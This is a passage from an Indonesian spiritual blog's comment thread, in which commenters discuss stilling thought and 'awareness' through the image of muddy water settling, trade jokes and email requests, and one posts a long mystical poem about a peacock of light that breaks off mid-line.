Sedikit Ilustrasi :<br /><br />TIDAK AKAN MATANG DIAM-SADAR SESEORANG YANG TIDAK BERSYAHADAT ATAU MENOLAK SYAHADAT. Itu pernyataan Kangmux ke ane waktu awal2 kenalan dan ini adalah BONGKOL-nya dari seluruh amalan. SYAHADAT... :)<br /><br />Selanjutnya, praktek DIAM ini tidak bisa betul selama kita BERPIKIR dan MERASA. karena setiap kali kita berpikir &quot;air yg keruh itu&quot; jadi teraduk kembali dan ga jernih2. begitu pula saat kita merasa. itu juga sama dengan mengaduk, tanpa kita sadari. tapi karena kita sudah terbiasa berpikir n merasa, RASANYA GATAL kalau tidak berpikir n merasa. Ya iyalah, karena belum terbiasa. Tenang saja, nanti juga terbiasa. Jadi selama &quot;air keruh itu&quot; menuju jernih-nya, yg kita bisa lakukan hanya MENUNGGU dan MENGAMATI aktifitas penjernihan itu (yang sebenarnya itu adalah aktifitas alami dari RUHUL QUDS itu sendiri secara fitrahnya)<br /><br />Jadi menunggu dengan sabar dan amati saja sampai airnya jernih. nanti juga jernih sendiri airnya dan nampak &quot;ikan&quot;-nya :) saat itu nampak jelas mana batu, mana kayu, mana air, mana ikan. Nah kita menunggu itu sebenarnya, yang puncaknya kita sebut dengan istilah TAJALLI / NAMPAK JELAS.<br /><br />Jika dalam proses penjernihan itu kita paksakan atau berpikir atau merasa2kan maka air yg hampir jernih akan keruh lagi. jadi tetap DIAM n AMATI saja aktifitas RUHUL QUDS itu pada diri kita. selama proses DIAM, tanggalkan semua ilmu kajian yg kita miliki karena itu semua hijab/&quot;baju&quot; yang menghalangi kita utk akrab dengan ZAT. tanggalkan sejenak baju kebesaran kita itu, jadilah seperti bayi yg polos n lugu n penuh kedamaian.<br /><br />Jadi ilustrasinya adalah KITA SEDANG MENUNGGU DAN MENGAMATI JERNIHNYA AIR KERUH DALAM GELAS BENING. PERLAHAN TAPI PASTI AIR MENJADI JERNIH DAN TANAH MENGENDAP KE PUSAT-NYA (DASAR)<br /><br />PERLU KESABARAN DAN KETELATENAN MEMANG...<br /><br />yang penting kita sudah tahu bahwa PUSER adalah pusatnya RUHUL QUDS, dengan SADARI hal itu maka tanpa di arah2kan rasanya rasa akan bangkit n terhimpun dari sana. karena kalau kita belum tahu dan belum dibukakan hal ini maka kita akan selalu mengandalkan rasa yg terbit dari hati sanubari yg di DADA. Ga usah di turun2kan , rasanya rasa itu akan turun sendiri koq seperti turunnya tanah ke dasar dari air yg keruh tadi. justru kalau diturun2kan air akan teraduk lagi. Cukup SADARI dan AMATI.<br /><br />Semoga bermanfaat, lebih kurangnya mohon ampun sayah... Keep the spirit brader n sista...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357227504795#c6439002332281726566' title='comment permalink'>
03 Januari, 2013 22:38
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6439002332281726566' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1851565211138193907'>
<a name='c1851565211138193907'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1851565211138193907-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1851565211138193907'>
<p>
Selama ini kita berpikir bahwa survival dalam hidup karena berpikir. tapi pernahkan kita berpikir bahwa sebenarnya kunci survival itu sendiri adalah JANGAN BERPIKIR tapi SADAR. dengan SADAR kita akan terbimbing oleh informasi ilahiah yang pastinya fitrah bagi kita menurut Tuhan, bukan menurut kita.&#65279;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357228090267#c1851565211138193907' title='comment permalink'>
03 Januari, 2013 22:48
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1851565211138193907' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4193783574444417792'>
<a name='c4193783574444417792'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4193783574444417792-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4193783574444417792'>
<p>
Kadang dengan berpikir timbul rasa senang, kadang rasa sedih, kadang semangat, kadang putus harapan. itulah kalau dipikir2 jadinya. Sebenarnya dalam pikir ini banyak batasannya, makanya orang lebih suka berkhayal karena imajinasi tanpa ada batasnya :) Berpikir hakiki sebenarnya bermaksud memulangkan diri kepada yang punya diri, dalam artian pengakuan hati bahwa hanya DIA saja yang ada dan berperan.&#65279;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357229135604#c4193783574444417792' title='comment permalink'>
03 Januari, 2013 23:05
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4193783574444417792' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7333812639201608146'>
<a name='c7333812639201608146'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7333812639201608146-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7333812639201608146'>
<p>
Berkhayal itu pun tiada nyata, berujung kecewa saja akhirnya. Bangunlah wahai diri, itulah maksud dari kata SADAR, yaitu BANGUNLAH....bangun dari tidur panjang yang melenakan. temui yang Mahasuci, di dalam Mahasuci aku berada...&#65279;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357229328086#c7333812639201608146' title='comment permalink'>
03 Januari, 2013 23:08
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7333812639201608146' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8837221477238242412'>
<a name='c8837221477238242412'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8837221477238242412-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8837221477238242412'>
<p>
Mahasuci tujuan semua makhluk. itupula sebabnya binatang ingin dimakan manusia dengan harapan jasadnya bisa terikut pulang ke ilahi Rabbi. Pulang ke ZAT yg QADIM. bukan tanpa sebab mereka mau dimakan. Pernah suatu kali isteri mengatakan cinta kepada saya sambil memeluk waktu mau tidur, lalu saya berkata lembut: Cintailah MUHAMMAD, kita ketemuan di sana nanti, di hadirat Rasulullah. karena kita akan bersama yg kita cintai di akhirat kelak wahai bidadari ku.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357229546789#c8837221477238242412' title='comment permalink'>
03 Januari, 2013 23:12
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8837221477238242412' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8057290992086411490'>
<a name='c8057290992086411490'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8057290992086411490-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8057290992086411490'>
<p>
Bukan sedikit itu mah Bro.....manstaaaps....<br />Empat jari buang Bang Arbi....jelas dan lugas.... :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357255798335#c8057290992086411490' title='comment permalink'>
04 Januari, 2013 06:29
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8057290992086411490' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8247377951393169072'>
<a name='c8247377951393169072'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8247377951393169072-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8247377951393169072'>
<p>
SADAR tapi TAK SADAR = itu mah GAK TAU DIRI ya Bang... :)<br />SADAR dalam SADAR........<br />Lagi-lagi...MANGSTAAAAPS..... :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357255930109#c8247377951393169072' title='comment permalink'>
04 Januari, 2013 06:32
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8247377951393169072' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6543807474676477870'>
<a name='c6543807474676477870'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6543807474676477870-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6543807474676477870'>
<p>
Jangan sampai terjebak dalam alam rasa ya Bang...  :8:<br />Niih..... ~0)<br /><br />Kembalikan kepada yang Haq..... :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357256065484#c6543807474676477870' title='comment permalink'>
04 Januari, 2013 06:34
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6543807474676477870' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6648537902467842061'>
<a name='c6648537902467842061'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6648537902467842061-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6648537902467842061'>
<p>
Kok jadi beginih... ( Niih..... ~0)<br />Niyatnya kan mau kasih kupi...... ~X (<br /><br />~O)~O)~O)~O)~O)~O)~O)~O)~O)~O)~O)<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357257604858#c6648537902467842061' title='comment permalink'>
04 Januari, 2013 07:00
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6648537902467842061' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7997951616264259951'>
<a name='c7997951616264259951'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7997951616264259951-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7997951616264259951'>
<p>
Hadeuuh...bukan BUANG tapi B U A T...<br />jadinya beginih :<br /><br />Empat jari buat Bang Arbi... ~O)~O)~O)~O)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357257870781#c7997951616264259951' title='comment permalink'>
04 Januari, 2013 07:04
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7997951616264259951' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c585588566355263357'>
<a name='c585588566355263357'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16732141461890250492" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-585588566355263357-16732141461890250492"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16732141461890250492' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-585588566355263357'>
<p>
@Bang Arbi.... Aku dikirimin email jg ya.... Ayoendhi@gmail.com thanks sblumnya :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357257891625#c585588566355263357' title='comment permalink'>
04 Januari, 2013 07:04
</a>
<span class='item-control blog-admin pid-727677931'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/585588566355263357' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5021319079160088975'>
<a name='c5021319079160088975'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5021319079160088975-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5021319079160088975'>
<p>
iya Kang, dulu saya kira rasa itu sudah ujungnya, sampai suatu hari teman kantor bilang waktu di mushola : RASA ITU TIDAK BISA DIPERCAYA. asli ane kaget waktu itu. akhirnya ane gali lagi deh. Kata ayah INDUK RASA itu Muhammad. berarti di atas RASA kan ada lagi dong ya. hehehe..<br /><br />Makasiy Kang Xanana untuk kupiiiinya....ane langsung sruput deh sebelum olahraga pagi niy...hehehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357259523051#c5021319079160088975' title='comment permalink'>
04 Januari, 2013 07:32
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5021319079160088975' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6567679559104496959'>
<a name='c6567679559104496959'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6567679559104496959-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6567679559104496959'>
<p>
mudah2an SADAR kita bisa bangkit ya Kang n mulai hidup baru dengan info2 ilahiah utk pengambilan keputusan, bukan dengan berpikir. Kalau berpikir makan waktu n belum tentu benar, tapi kalau info ilahiah datangnya segera dan pasti benarnya. Benar menurut kita belum tentu benar menurut Allah, dan sebaliknya. InsyaAllah bisa men-TAJALLI-kan KEBENARAN yg bersumber dari info Ilahiah. Sehingga tidak ada lagi takut ataupun khawatir, yang ada hanya RASA MANTAP dan YAKIN...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357260170325#c6567679559104496959' title='comment permalink'>
04 Januari, 2013 07:42
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6567679559104496959' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7314719385349489371'>
<a name='c7314719385349489371'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7314719385349489371-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7314719385349489371'>
<p>
wah ada lagi niy bidadari blog MUXLIMO. mbak sally n neng mon2 kemana yaa? hehehe... oya, email sent to &quot;ohio&quot; cabang cibubur. silakeun di cek ya mbak...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357260638408#c7314719385349489371' title='comment permalink'>
04 Januari, 2013 07:50
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7314719385349489371' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3042439129388613509'>
<a name='c3042439129388613509'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3042439129388613509-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3042439129388613509'>
<p>
&quot;MENUNGGU dan MENGAMATI&quot; kalo bahasa linggisnya : WAIT n SEE. mungkin bagi yang biasa mancing, sudah terbiasa dengan latihan DIAM ini. wkwkwk
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357261106453#c3042439129388613509' title='comment permalink'>
04 Januari, 2013 07:58
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3042439129388613509' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7602539256533442451'>
<a name='c7602539256533442451'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7602539256533442451'>
<p>
lah bagianku manah bang arbi<br />dari kemaren dirungguin ga dateng dateng<br />nih imelku nirijah@gmail.com<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357266202669#c7602539256533442451' title='comment permalink'>
04 Januari, 2013 09:23
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7602539256533442451' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2080133140795162458'>
<a name='c2080133140795162458'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2080133140795162458-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2080133140795162458'>
<p>
Amin,, Ya Allah,, :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357269274677#c2080133140795162458' title='comment permalink'>
04 Januari, 2013 10:14
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2080133140795162458' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1817065234231890374'>
<a name='c1817065234231890374'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06331270372995909819" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1817065234231890374-06331270372995909819"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" alt="" title="Antox Hooligan">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOyFnShEsPGh8PS1z_68nxbGML-u7fTcRkjrYYruu3o_CtKojP28OfxmM89naoNBt_STisqrl46DlPYwD2Sjf1Lc6nygk1VLBNpa1ysL3puRUiHXlwzrkGlDqueA6fMA/s45-c/IMG_20180405_131926.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06331270372995909819' rel='nofollow'>Antox Hooligan</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1817065234231890374'>
<p>
Abah Syaikh Undang Siradj, Om Mux dan Bang Arbi + Semua sobat sarang adalah orang2 terbaik ƴαπƍ pernah saya temui disini dalam belajar tentang agama ا&#1614;لل&#1617;ه&#1615;... Semoga Limpahan rahmat dan kesehatan selalu tercurahkan kepada semuanya beserta keluarga qt semua &#8226;*Ä&#9807;!&#8364;N*&#8226; Ɣååª rabbal alamin :&#39;(
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357270383869#c1817065234231890374' title='comment permalink'>
04 Januari, 2013 10:33
</a>
<span class='item-control blog-admin pid-860885960'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1817065234231890374' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4943307309979927060'>
<a name='c4943307309979927060'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4943307309979927060-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4943307309979927060'>
<p>
InsyaAllah kita semua murid &quot;Majlis Tauhid Al-Wahidiyyah&quot; adalah yg disebutkan di Qur&#39;an sebagai KUNTUM KHAIRU UMMAT UKHRIJAT LINNAS. (sebaik2 ummat dari kalangan manusia) :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html?showComment=1357271778810#c4943307309979927060' title='comment permalink'>
04 Januari, 2013 10:56
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4943307309979927060' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4567554709826084224'>
<a name='c4567554709826084224'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09365595071334920855" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4567554709826084224-09365595071334920855"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Ansya Ramsessa">

</a></span></div>
<a href='https://www.blogger.com/profile/09365595071334920855' rel='nofollow'>Ansya Ramsessa</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4567554709826084224'>
<p>
MERAK BERBULU SURGA<br /><br />(1). Aku berasal dari Cahaya Tuhan dan seluruh dunia berasal dari Cahayaku....<br /><br />(2). MAHA ADA... terbebas bentuk dan rupa... diselimuti berjuta lapis Cahaya....<br /><br />(3). Nafas-Misterinya... Menyempurnakan Benteng Lapis Rahasianya... Maha Rahasia TerIndah<br /><br />(4). IA Memperkenalkan Dirinya... tanpa Raut dan Bentuk... dengan Asma yang Maujd... dengan Sifat yang Bergerak... dengan Cinta Mempesona...<br /><br /> (5). Keluarlah dari jagad Maha Rahasianya... Merak dari Cahaya, yang Sinarnya membelah berjuta lapis Cahaya, Gagah, Anggun.<br /><br />(6). Setiap bulu di balik sayapnya menyimpan Asma Terindah... setiap bulu di lehernya mengandung Hawa segala  Jannah...<br /><br />(7). Setiap pori didagingnya, memendam Rindu bermilyar ton rasa... dijaga Cinta Sejati yang Tersejati...<br /><br />(8). Lintas bermilyar jagad... disinggahi, menitipkan Hujan Cinta Sejati... dengan merentangkan Sayapnya..<br /><br />(9). Penghuni semua alam raya menatap dengan rindu, bernafas dengan Puja-Puji... manakala Sayap direntangkan, mengibaskan energi Nikmat.<br /><br />(10). Perjalanan terbang yang mengagumkan... setiap gerak sayap, menebarkan Salam dari Maha Kekasih...<br /><br />(11). Merangsang Kerinduan untuk bertemu... tiap tetes rindu memegahkan masing-masing alam...<br /><br />(12). Kemanapun Merak melintas, menebarkan Hujan Cahaya... sambil mengumandangkan sholawat Gaib Akbar Bil Akbar.<br /><br />(13). Dari balik tabir sholawat, tertulis bermilyar Kalimat bisu... tentang Undangan, bahwa Taqwa adalah kepastian pertemuan dengannya...<br /><br />(14). Undangan Perjamuan Rahkmat ternikmat... diatas surga-surga... diatas segala Cinta, langsung Bercengkrama Dengannya.<br /><br />(15). Undangan menyebar ke surga, penghuninya Al-Insan dan Malaikat bosan di surga, betemu dengannya, TERINDAH&#8230;<br /><br />(16). Namun, Maha Kekasih tetap Bisu di Tempat Rahasia... walau Sinyal Cintanya menyebar ke segala arah....<br /><br />(17). Merak tetap bergerak... terbang menghitung cakrawala, setiap jejaknya menjadi &quot;Waktu&quot;...<br /><br />(18). Hawa kibas sayapnya menjadi ruang-ruang tak terbatas... jadi gudang gudang menyimpan Anugerah.<br /><br />(19). Bulu-bulu kecil diluar 